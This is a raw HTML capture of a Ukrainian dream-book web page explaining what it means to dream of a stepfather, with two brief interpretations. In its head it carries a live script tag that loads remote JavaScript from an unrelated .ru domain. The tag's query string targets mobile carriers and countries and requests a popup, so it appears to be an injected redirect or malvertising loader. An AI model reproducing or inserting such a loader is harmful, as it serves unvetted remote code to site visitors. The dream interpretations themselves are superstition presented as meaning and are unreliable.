

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 46297
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Вітчим по Соннику іменинників січня, лютого, березня, квітня До чого сниться вітчим жінці: Побачити" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:24:05+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Вітчим по Соннику іменинників січня, лютого, березня, квітня До чого сниться вітчим жінці: Побачити" />
<meta name="twitter:title" content="Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0412\u0456\u0442\u0447\u0438\u043c &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0412\u0456\u0442\u0447\u0438\u043c \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0412\u0456\u0442\u0447\u0438\u043c\u0430 \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:24:05+00:00","dateModified":"2020-06-15T10:24:05+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1113' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1113 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1113" class="post-1113 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Вітчим &#x1f634;, до чого сниться Вітчим жінці &#x1f4a4;, що означає побачити Вітчима у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник именинников января, февраля, марта, апреля)</div-->
<h3 id="bern_janv" class="mainTitle"><span>1</span> <b>Вітчим по <span>Соннику іменинників січня, лютого, березня, квітня</span></b></h3>
<div>                                                                                                       <b>До чого сниться вітчим жінці: </b> </div>
<div>
<p>Побачити в сні вітчима — до заступництву людини, який бажає вам добра. </p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Онлайн сонник)</div-->
<h3 id="online" class="mainTitle"><span>1</span> <b>Вітчим по <span>соннику Онлайн</span></b></h3>
<div>                                                                                                       <b>Бачити вітчима у сні означає: </b> </div>
<div>
<p>Вітчим, який вас образив у сні символізує ваше майбутнє, в якому ви зв’яжете долю з тим, хто буде вами маніпулювати. Ще тлумачення Якщо наш сонник виявився для Вас корисний, то додайте його в свій браузер, щоб він завжди був під рукою.Вже використовує понад 450 користувачів!© Автор-укладач: Олексій Кривенький. Фото: depositphotos.com </p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-v-tal-nya-do-chogo-snit-sya-v-tal-nya-zh-nc-scho-oznacha-pobachiti-v-tal-nyu-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-v-tchizna-do-chogo-snit-sya-v-tchizna-zh-nc-scho-oznacha-pobachiti-v-tchiznu-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
